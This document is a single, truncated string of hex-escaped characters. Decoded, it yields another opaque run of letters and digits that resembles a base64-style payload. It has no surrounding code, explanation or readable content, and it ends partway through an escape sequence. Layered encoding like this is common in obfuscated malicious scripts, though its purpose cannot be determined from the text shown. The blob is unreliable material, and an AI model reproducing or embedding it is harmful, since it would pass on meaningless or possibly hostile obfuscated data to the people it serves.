6\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x41\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x41\x77\x48\x50\x71\x75\x48\x72\x41\x64\x7a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x74\x65\x4c\x7a\x7a\x30\x6a\x52\x73\x76\x76\x50\x73\x76\x6e\x67\x73\x75\x6a\x6f\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x74\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x77\x76\x68\x73\x75\x66\x4b\x71\x30\x44\x7a\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x6f\x41\x67\x4c\x62\x72\x31\x66\x51\x74\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x7a\x65\x6e\x64\x77\x68\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x4e\x42\x75\x44\x6a\x71\x74\x66\x64\x74\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x69\x35\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x72\x30\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x39\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x35\x41\x67\x4c\x62\x72\x31\x66\x4e\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x73\x32\x48\x50\x71\x75\x50\x72\x41\x4d\x66\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x65\x44\x68\x73\x75\x66\x34\x71\x30\x57\x30\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x69\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x41\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4a\x72\x7a\x7a\x30\x6d\x57\x73\x76\x50\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x44\x7a\x77\x77\x44\x65\x6d\x65\x4c\x55\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x44\x75\x44\x6a\x71\x74\x66\x64\x72\x4c\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x50\x72\x30\x4c\x62\x42\x65\x6e\x64\x73\x77\x4c\x66\x41\x66\x6e\x62\x7a\x4d\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x4c\x48\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x7a\x56\x77\x77\x44\x65\x72\x75\x4c\x58\x41\x75\x4c\x74\x72\x4b\x4c\x63\x77\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x54\x4f\x41\x75\x66\x6c\x75\x77\x48\x35\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x63\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x76\x67\x48\x50\x71\x75\x48\x72\x41\x74\x6a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x71\x30\x4c\x7a\x7a\x30\x6a\x52\x73\x74\x72\x50\x73\x76\x6e\x67\x73\x75\x6a\x73\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x75\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x74\x7a\x68\x73\x75\x66\x4b\x71\x30\x76\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x4f\x41\x67\x4c\x62\x72\x31\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x41\x65\x6e\x64\x42\x4e\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x50\x74\x30\x44\x6a\x71\x74\x66\x64\x73\x66\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6e\x63\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x73\x4c\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x6a\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x49\x41\x67\x4c\x62\x72\x31\x66\x50\x76\x30\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x74\x32\x48\x50\x71\x75\x50\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x78\x66\x68\x73\x75\x66\x34\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x6e\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x75\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4b\x4c\x7a\x7a\x30\x6d\x57\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x76\x7a\x77\x77\x44\x65\x6d\x65\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x7a\x75\x44\x6a\x71\x74\x66\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x48\x72\x30\x4c\x62\x42\x65\x6e\x64\x42\x32\x4c\x66\x41\x66\x6e\x62\x7a\x32\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x4d\x35\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x39\x6a\x77\x77\x44\x65\x72\x75\x4c\x6a\x41\x75\x4c\x74\x72\x4b\x4c\x63\x71\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x76\x4f\x41\x75\x66\x6c\x75\x77\x4c\x6c\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x67\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x41\x77\x48\x50\x71\x75\x48\x72\x41\x64\x7a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x74\x65\x4c\x7a\x7a\x30\x6a\x52\x73\x76\x76\x50\x73\x76\x6e\x67\x73\x75\x6a\x77\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x76\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x77\x76\x68\x73\x75\x66\x4b\x71\x30\x44\x7a\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x6f\x41\x67\x4c\x62\x72\x31\x66\x51\x74\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x73\x4b\x6e\x64\x6d\x33\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x4e\x42\x75\x44\x6a\x71\x74\x66\x64\x74\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6e\x67\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x72\x30\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x39\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x35\x41\x67\x4c\x62\x72\x31\x66\x4e\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x73\x32\x48\x50\x71\x75\x50\x72\x41\x4d\x66\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x65\x44\x68\x73\x75\x66\x34\x71\x30\x57\x30\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x69\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x41\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4a\x72\x7a\x7a\x30\x6d\x57\x73\x76\x50\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x44\x7a\x77\x77\x44\x65\x6d\x65\x4c\x55\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x44\x75\x44\x6a\x71\x74\x66\x64\x72\x4c\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x50\x72\x30\x4c\x62\x42\x65\x6e\x64\x73\x77\x4c\x66\x41\x66\x6e\x62\x41\x67\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x75\x48\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x7a\x56\x77\x77\x44\x65\x72\x75\x4c\x58\x41\x75\x4c\x74\x72\x4b\x4c\x63\x72\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x54\x4f\x41\x75\x66\x6c\x75\x77\x48\x35\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x4b\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x76\x67\x48\x50\x71\x75\x48\x72\x41\x74\x6a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x71\x30\x4c\x7a\x7a\x30\x6a\x52\x73\x74\x72\x50\x73\x76\x6e\x67\x73\x75\x6a\x41\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x77\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x74\x7a\x68\x73\x75\x66\x4b\x71\x30\x76\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x4f\x41\x67\x4c\x62\x72\x31\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x74\x4b\x6e\x65\x73\x68\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x50\x74\x30\x44\x6a\x71\x74\x66\x64\x73\x66\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6e\x6b\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x73\x4c\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x6a\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x49\x41\x67\x4c\x62\x72\x31\x66\x50\x76\x30\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x74\x32\x48\x50\x71\x75\x50\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x78\x66\x68\x73\x75\x66\x34\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x6e\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x75\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4b\x4c\x7a\x7a\x30\x6d\x57\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x76\x7a\x77\x77\x44\x65\x6d\x65\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x7a\x75\x44\x6a\x71\x74\x66\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x48\x72\x30\x4c\x62\x42\x65\x6e\x64\x42\x32\x4c\x66\x41\x66\x6e\x62\x41\x77\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x76\x48\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x39\x6a\x77\x77\x44\x65\x72\x75\x4c\x6a\x41\x75\x4c\x74\x72\x4b\x4c\x63\x7a\x64\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x76\x4f\x41\x75\x66\x6c\x75\x77\x4c\x6c\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x4f\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x41\x77\x48\x50\x71\x75\x48\x72\x41\x64\x7a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x74\x65\x4c\x7a\x7a\x30\x6a\x52\x73\x76\x76\x50\x73\x76\x6e\x67\x73\x75\x6a\x63\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x78\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x77\x76\x68\x73\x75\x66\x4b\x71\x30\x44\x7a\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x6f\x41\x67\x4c\x62\x72\x31\x66\x51\x74\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x75\x4b\x6e\x65\x77\x68\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x4e\x42\x75\x44\x6a\x71\x74\x66\x64\x74\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6e\x6f\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x72\x30\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x39\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x35\x41\x67\x4c\x62\x72\x31\x66\x4e\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x73\x32\x48\x50\x71\x75\x50\x72\x41\x4d\x66\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x65\x44\x68\x73\x75\x66\x34\x71\x30\x57\x30\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x69\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x41\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4a\x72\x7a\x7a\x30\x6d\x57\x73\x76\x50\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x44\x7a\x77\x77\x44\x65\x6d\x65\x4c\x55\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x44\x75\x44\x6a\x71\x74\x66\x64\x72\x4c\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x50\x72\x30\x4c\x62\x42\x65\x6e\x64\x73\x77\x4c\x66\x41\x66\x6e\x62\x41\x4d\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x4a\x6e\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x7a\x56\x77\x77\x44\x65\x72\x75\x4c\x58\x41\x75\x4c\x74\x72\x4b\x4c\x63\x41\x64\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x54\x4f\x41\x75\x66\x6c\x75\x77\x48\x35\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x6b\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x76\x67\x48\x50\x71\x75\x48\x72\x41\x74\x6a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x71\x30\x4c\x7a\x7a\x30\x6a\x52\x73\x74\x72\x50\x73\x76\x6e\x67\x73\x75\x6a\x67\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x72\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x74\x7a\x68\x73\x75\x66\x4b\x71\x30\x76\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x4f\x41\x67\x4c\x62\x72\x31\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x76\x4b\x6e\x65\x42\x4e\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x50\x74\x30\x44\x6a\x71\x74\x66\x64\x73\x66\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6e\x73\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x73\x4c\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x6a\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x49\x41\x67\x4c\x62\x72\x31\x66\x50\x76\x30\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x74\x32\x48\x50\x71\x75\x50\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x78\x66\x68\x73\x75\x66\x34\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x6e\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x75\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4b\x4c\x7a\x7a\x30\x6d\x57\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x76\x7a\x77\x77\x44\x65\x6d\x65\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x7a\x75\x44\x6a\x71\x74\x66\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x48\x72\x30\x4c\x62\x42\x65\x6e\x64\x42\x32\x4c\x66\x41\x66\x6e\x62\x41\x32\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x30\x48\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x39\x6a\x77\x77\x44\x65\x72\x75\x4c\x6a\x41\x75\x4c\x74\x72\x4b\x4c\x63\x73\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x76\x4f\x41\x75\x66\x6c\x75\x77\x4c\x6c\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x6f\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x41\x77\x48\x50\x71\x75\x48\x72\x41\x64\x7a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x74\x65\x4c\x7a\x7a\x30\x6a\x52\x73\x76\x76\x50\x73\x76\x6e\x67\x73\x75\x6a\x4b\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x73\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x77\x76\x68\x73\x75\x66\x4b\x71\x30\x44\x7a\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x6f\x41\x67\x4c\x62\x72\x31\x66\x51\x74\x30\x4c\x4f\x73\x76\x76\x4f\x72\x31\x6e\x62\x72\x4b\x4c\x63\x77\x4b\x6e\x65\x6d\x33\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x4e\x42\x75\x44\x6a\x71\x74\x66\x64\x74\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6e\x77\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x72\x30\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x39\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x35\x41\x67\x4c\x62\x72\x31\x66\x4e\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x73\x32\x48\x50\x71\x75\x50\x72\x41\x4d\x66\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x65\x44\x68\x73\x75\x66\x34\x71\x30\x57\x30\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x69\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x41\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4a\x72\x7a\x7a\x30\x6d\x57\x73\x76\x50\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x50\x4d\x71\x30\x4c\x6a\x73\x75\x6a\x53\x71\x30\x44\x7a\x77\x77\x44\x68\x76\x75\x4c\x55\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x6e\x67\x44\x64\x42\x4e\x44\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x6d\x33\x44\x50\x71\x4c\x6e\x62\x75\x66\x66\x50\x44\x75\x44\x6a\x71\x74\x4c\x64\x72\x4c\x4c\x50\x72\x77\x48\x74\x73\x75\x58\x4d\x71\x30\x76\x68\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x50\x72\x30\x4c\x62\x42\x65\x6e\x64\x73\x77\x4c\x66\x41\x66\x6e\x62\x42\x67\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x77\x35\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x7a\x56\x77\x77\x44\x65\x72\x75\x4c\x58\x41\x75\x4c\x74\x72\x4b\x4c\x63\x74\x4a\x48\x6a\x7a\x32\x47\x34\x73\x77\x44\x56\x7a\x30\x6e\x66\x73\x77\x54\x4f\x41\x75\x66\x6a\x75\x77\x48\x35\x73\x77\x48\x6a\x76\x77\x48\x68\x75\x30\x66\x67\x73\x75\x6a\x73\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x76\x67\x48\x50\x71\x75\x48\x72\x41\x74\x6a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x35\x6a\x71\x74\x76\x64\x71\x30\x4c\x7a\x7a\x30\x72\x52\x73\x74\x72\x50\x73\x76\x6e\x67\x73\x75\x6a\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x75\x66\x79\x7a\x4b\x48\x33\x41\x75\x6e\x64\x71\x75\x48\x72\x41\x74\x7a\x68\x73\x75\x66\x4b\x71\x30\x76\x56\x41\x75\x76\x4f\x75\x30\x4c\x69\x73\x75\x66\x57\x6f\x65\x4c\x4e\x42\x32\x44\x63\x6d\x65\x4c\x4f\x41\x67\x4c\x62\x73\x66\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x71\x4b\x6e\x66\x73\x68\x44\x4e\x71\x4d\x4c\x62\x74\x66\x66\x50\x74\x30\x44\x6a\x71\x78\x72\x64\x73\x66\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x63\x75\x30\x66\x6f\x73\x